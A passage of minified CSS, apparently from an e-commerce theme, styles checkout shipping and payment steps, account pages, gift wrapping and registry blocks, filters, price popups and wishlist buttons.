border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#000;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#c6c6c6}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#ec008c;text-decoration:none}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ec008c;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#c6c6c6;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#c6c6c6;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent 